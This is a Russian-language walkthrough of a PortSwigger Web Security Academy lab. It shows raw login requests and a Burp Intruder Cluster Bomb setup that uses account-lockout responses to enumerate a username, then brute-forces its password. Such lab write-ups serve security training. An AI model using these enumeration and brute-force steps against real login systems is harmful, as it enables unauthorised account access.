Для прохождения данной лабы нужно найти валидный логин и получить к нему доступ через ошибку в логике аутентификации.

https://0aaa0014037a2cf181130738001100f3.web-security-academy.net

Solution

Для начала нужно узнать валидные имена пользователей. Для этого соберу HTTP-запрос:

POST /login HTTP/2

Host: 0aaa0014037a2cf181130738001100f3.web-security-academy.net

Cookie: session=9rmSqWjyOF7o05lo7Oxwg4DV4fAjDjnF

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:137.0) Gecko/20100101 Firefox/137.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Referer: https://0aaa0014037a2cf181130738001100f3.web-security-academy.net/login

Content-Type: application/x-www-form-urlencoded

Content-Length: 32

Origin: https://0aaa0014037a2cf181130738001100f3.web-security-academy.net

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

Priority: u=0, i

Te: trailers

username=login&password=password

Теперь попробую перебрать список логинов и посмотрю, что будет. Так получилось, что у аккаунта athene пароль был password. Ну и я его угадал. Так не должно было случиться. Но лаба пройдена)

Попробую решить ее иначе. Ибо это была чистая удача. Получу новый запрос:

POST /login HTTP/2

Host: 0aef009b03696d7c819b5c3b00cd0002.web-security-academy.net

Cookie: session=m95DGM8JYygamHSSkoNtJcF0V8uM1VGs

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:137.0) Gecko/20100101 Firefox/137.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Referer: https://0aef009b03696d7c819b5c3b00cd0002.web-security-academy.net/login

Content-Type: application/x-www-form-urlencoded

Content-Length: 35

Origin: https://0aef009b03696d7c819b5c3b00cd0002.web-security-academy.net

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

Priority: u=0, i

Te: trailers

username=account&password=aaaaaaaaa



Переберу список логинов. Никаких отличий в ответах нет. Попробую отправить запрос к каждом аккаунту несколько раз. Для этого в Burp Intrueder выберу атаку Cluster Bomb. Отмечу места для пейлоадов на месте логина и в конце пароля:

POST /login HTTP/2

Host: 0aef009b03696d7c819b5c3b00cd0002.web-security-academy.net

Cookie: session=m95DGM8JYygamHSSkoNtJcF0V8uM1VGs

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:137.0) Gecko/20100101 Firefox/137.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Referer: https://0aef009b03696d7c819b5c3b00cd0002.web-security-academy.net/login

Content-Type: application/x-www-form-urlencoded

Content-Length: 35

Origin: https://0aef009b03696d7c819b5c3b00cd0002.web-security-academy.net

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

Priority: u=0, i

Te: trailers

username=§account§&password=aaaaaaaaa§§





Для account буду использовать список логинов. Для второго пейлода сгенерирую 10 пустых шаблонов, выставив Null payloads. Таким образом для каждого аккаунта будет совершено 10 попыток входа. Отсортировав по размеру ответа я получил следующий результат:



Посмотрю сам ответ:

Такс. Нужный логин я нашел. Теперь нужно подобрать пароль. Переберу пароли из списка с сайта:



После сортировки получился интересный результат. У нескольких ответов была ошбика неверных данных, у большинства - ошибка множественных не успешных попыток, и только у одно нет ошибки. Ну что это, если не знак?)

Попробую следующие креды ftp:maggien.

Я в системе!)